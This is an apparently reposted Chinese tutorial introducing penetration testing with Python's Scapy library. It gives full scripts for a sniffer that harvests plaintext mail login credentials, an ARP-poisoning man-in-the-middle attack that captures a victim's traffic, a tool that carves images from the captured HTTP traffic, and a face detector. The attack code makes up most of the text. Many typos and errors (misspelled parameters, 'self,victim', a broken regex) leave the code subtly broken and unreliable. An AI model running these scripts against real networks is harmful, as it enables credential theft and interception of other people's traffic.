这篇文章主要介绍了Python渗透测试入门之Scapy库如何使用的相关知识,内容详细易懂,操作简单快捷,具有一定借鉴价值,相信大家阅读完这篇Python渗透测试入门之Scapy库如何使用文章都会有所收获,下面我们一起来看看吧。
Scapy 是一个用来解析底层网络数据包的Python模块和交互式程序,该程序对底层包处理进行了抽象打包,使得对网络数据包的处理非常简便。该类库可以在在网络安全领域有非常广泛用例,可用于漏洞利用开发、数据泄露、网络监听、入侵检测和流量的分析捕获的。Scapy与数据可视化和报告生成集成,可以方便展示起结果和数据。
Scapy提供了一个名字简明扼要的接口函数sniff,它的定义是这样的:
sniff(filter = " ", iface = "any", prn = function, count = N)
filter参数允许你指定一个Berkeley数据包过滤器(Berkeley Packet Filter,BPF),用于过滤Scapy嗅探到的数据包,也可以将此参数留空,表示要嗅探所有的数据包。
iface参数用于指定嗅探器要嗅探的网卡,如果不设置的话,默认会嗅探所有网卡。prn参数用于指定一个回调函数,每当遇到符合过滤条件的数据包时,嗅探器就会将该数据包传给这个回调函数,这是该函数接受的唯一参数。count参数可以用来指定你想嗅探多少包,如果留空的话,Scapy就会一直嗅探下去。
mail_sniffer.py:
from scapy.all import sniff def packet_callback(packet): print(packet.show()) def main(): sniff(pro=packet_callback, count=1) if __name__ == '__main__': main()
在这个简单的嗅探器中,它只会嗅探邮箱协议相关的命令。
接下来我们将添加过滤器和回调函数代码,有针对性地捕获和邮箱账号认证相关的数据。
首先,我们将设置一个包过滤器,确保嗅探器只展示我们感兴趣的包。我们会使用BPF语法(也被称为Wireshark风格的语法)来编写过滤器。你可能会在tcpdump、Wireshark等工具中用到这种语法。先来讲一下基本的BPF语法。在BPF语法中,可以使用三种类型的信息:描述词(比如一个具体的主机地址、网卡名称或端口号)、数据流方向和通信协议,如图所示。你可以根据自己想找的数据,自由地添加或省略某个类型、方向或协议。

我们先写一个BPF:
from scapy.all import sniff, TCP, IP
#the packet callback
def packet_callback(packet):
if packet[TCP].payload:
mypacket = str(packet[TCP].paylaod)
if 'user' in mypacket.lower() or 'pass' in mypacket.lower():
print(f"[*] Destination: {packet[IP].dst}")
print(f"[*] {str(packet[TCP].payload)}")
def main():
#fire up the sniffer
sniff(filter='tcp port 110 or tcp port 25 or tcp port 143',prn=packet_callback, store=0)
#监听邮件协议常用端口
#新参数store,把它设为0以后,Scapy就不会将任何数据包保留在内存里
if __name__ == '__main__':
main()逻辑:欺骗目标设备,使其相信我们是它的网关;然后欺骗网关,告诉它要发给目标设备的所有流量必须交给我们转发。网络上的每一台设备,都维护着一段ARP缓存,里面记录着最近一段时间本地网络上的MAC地址和IP地址的对应关系。为了实现这一攻击,我们会往这些ARP缓存中投毒,即在缓存中插入我们编造的记录。
注意实验的目标机为mac
arper.py:
from multiprocessing import Process
from scapy.all import (ARP, Ether, conf, get_if_hwaddr, send, sniff, sndrcv, srp, wrpcap)
import os
import sys
import time
def get_mac(targetip):
packet = Ether(dst='ff:ff:ff:ff:ff:ff')/ARP(op="who-has", pdst=targetip)
resp, _= srp(packet, timeout=2, retry=10, verbose=False)
for _, r in resp:
return r[Ether].src
return None
class Arper:
def __init__(self, victim, gateway, interface='en0'):
self.victim = victim
self.victimmac = get_mac(victim)
self.gateway = gateway
self.gatewaymac = get_mac(gateway)
self.interface = interface
conf.iface = interface
conf.verb = 0
print(f'Initialized {interface}:')
print(f'Gateway ({gateway}) is at {self.gateway}')
print(f'Victim ({victim}) is at {self.gatewaymac}')
print('_'*30)
def run(self):
self.poison_thread = Process(target=self.poison)
self.poison_thread.start()
self.sniff_thread = Process(target=self.sniff)
self.sniff_thread.start()
def poison(self):
poison_victim = ARP()
poison_victim.op = 2
poison_victim.psrc = self.gateway
poison_victim.pdst = self.victim
poison_victim.hwdst = self.victimmac
print(f'ip src: {poison_victim.psrc}')
print(f'ip dst: {poison_victim.pdst}')
print(f'mac dst: {poison_victim.hwdst}')
print(f'mac src: {poison_victim.hwsrc}')
print(poison_victim.summary())
print('_'*30)
poison_gateway = ARP()
poison_gateway.op = 2
poison_gateway.psrc = self,victim
poison_gateway.pdst = self.gateway
poison_gateway.hwdst = self.gatewaymac
print(f'ip src: {poison_gateway.psrc}')
print(f'ip dst: {poison_gateway.pdst}')
print(f'mac dst: {poison_gateway.hwdst}')
print(f'mac_src: {poison_gateway.hwsrc}')
print(poison_gateway.summary())
print('_'*30)
print(f'Beginning the ARP poison. [CTRL -C to stop]')
while True:
sys.stdout.write('.')
sys.stdout.flush()
try:
send(poison_victim)
send(poison_gateway)
except KeyboardInterrupt:
self.restore()
sys.exit()
else:
time.sleep(2)
def sniff(self, count=200):
time.sleep(5)
print(f'Sniffing {count} packets')
bpf_filter = "ip host %s" % victim
packets = sniff(count=count, filter=bpf_filter, ifcae=self.interface)
wrpcap('arper.pcap', packets)
print('Got the packets')
self.restore()
self.poison_thread.terminate()
print('Finished')
def restore(self):
print('Restoring ARP tables...')
send(ARP(
op=2,
psrc=self.gateway,
hwsrc=self.gatewaymac,
pdst=self.victim,
hwdst='ff:ff:ff:ff:ff:ff'),
count=5)
send(ARP(
op=2,
psrc=self.victim,
hwsrc=self.victimmac,
pdst=self.gateway,
hwdst='ff:ff:ff:ff:ff:ff'),
count=5)
if __name__ == '__main__':
(victim, gateway, interface) = (sys.argv[1], sys.argv[2], sys.argv[3])
myarp = Arper(victim, gateway, interface)
myarp.run()recapper.py:
from scapy.all import TCP, rdpcap
import collections
import os
import re
import sys
import zlib
OUTDIR = '/root/Desktop/pictures'
PCAPS = '/root/Downloads'
Response = collections.namedtuple('Response', ['header','payload'])
def get_header(payload):
try:
header_raw = payload[:payload.index(b'\r\n\r\n')+2]
except ValueError:
sys.stdout.write('_')
sys.stdout.flush()
return None
header = dict(re.findall(r'?P<name>.*?): (?P<value>.*?)\r\n', header_raw.decode()))
if 'Content-Type' not in header:
return None
return header
def extract_content(Response, content_name='image'):
content, content_type = None, None
if content_name in Response.header['Content-Type']:
content_type = Response.header['Content-Type'].split('/')[1]
content = Response.payload[Response.payload.index(b'\r\n\r\n')+4:]
if 'Content-Encoding' in Response.header:
if Response.header['Content-Encoding'] == "gzip":
content = zlib.decompress(Response.payload, zlib.MAX_wbits | 32)
elif Response.header['Content-Encoding'] == "deflate":
content = zlib.decompress(Response.payload)
return content, content_type
class Recapper:
def __init__(self, fname):
pcap = rdpcap(fname)
self.session = pcap.session()
self.responses = list()
def get_responses(self):
for session in self.session:
payload = b''
for packet in self.session[session]:
try:
if packet[TCP].dport == 80 or packet[TCP].sport == 80:
payload += bytes(packet[TCP].payload)
except IndexError:
sys.stdout.write('x')
sys.stdout.flush()
if payload:
header = get_header(payload)
if header is None:
continue
self.responses.append(Response(header=header, payload=payload))
def write(self, content_name):
for i, response in enumerate(self.responses):
content, content_type = extract_content(response, content_name)
if content and content_type:
fname = os.path.join(OUTDIR, f'ex_{i}.{content_type}')
print(f'Writing {fname}')
with open(fname, 'wb') as f:
f.write(content)
if __name__ == '__main__':
pfile = os.path.join(PCAPS, 'pcap.pcap')
recapper = Recapper(pfile)
recapper.get_responses()
recapper.write('image')如果我们得到了一张图片,那么我们就要对这张图片进行分析,检查每张图片来确认里面是否存在人脸。对每张含有人脸的图片,我们会在人脸周围画一个方框,然后另存为一张新图片。
detector.py:
import cv2
import os
ROOT = '/root/Desktop/pictures'
FACES = '/root/Desktop/faces'
TRAIN = '/root/Desktop/training'
def detect(srcdir=ROOT, tgtdir=FACES, train_dir=TRAIN):
for fname in os.listdir(srcdir):
if not fname.upper().endswith('.JPG'):
continue
fullname = os.path.join(srcdir, fname)
newname = os.path.join(tgtdir, fname)
img = cv2.imread(fullname)
if img is None:
continue
gray = cv2.cvtColor(img, cv2.COLOR_BGR2GRAY)
training = os.path.join(train_dir, 'haarcascade_frontalface_alt.xml')
cascade = cv2.CascadeClassifier(training)
rects = cascade.detectMultiScale(gray, 1.3,5)
try:
if rects.any():
print('Got a face')
rects[:, 2:] += rects[:, :2]
except AttributeError:
print(f'No faces fount in {fname}')
continue
# highlight the faces in the image
for x1, y1, x2, y2 in rects:
cv2.rectangle(img, (x1, y1), (x2, y2), (127, 255, 0), 2)
cv2.imwrite(newname, img)
if name == '__main__':
detect()关于“Python渗透测试入门之Scapy库如何使用”这篇文章的内容就介绍到这里,感谢各位的阅读!相信大家对“Python渗透测试入门之Scapy库如何使用”知识都有一定的了解,大家如果还想学习更多知识,欢迎关注亿速云行业资讯频道。
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。